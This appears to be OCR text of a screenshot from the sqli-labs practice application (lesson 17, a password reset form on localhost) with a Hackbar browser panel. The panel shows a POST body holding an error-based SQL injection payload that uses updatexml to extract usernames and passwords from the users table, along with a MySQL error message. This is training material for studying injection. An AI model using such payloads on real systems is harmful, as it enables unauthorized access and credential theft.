 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
Every derived table must have its own alias
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/AAsqli-labs/Less-17/
Enable Post data
uname=admin&&passwd=bb' and updatexml(1,concat(0x7e,
(select username,password from (select
username,password from users where id=2)),0x7e),1) #
Enable Referer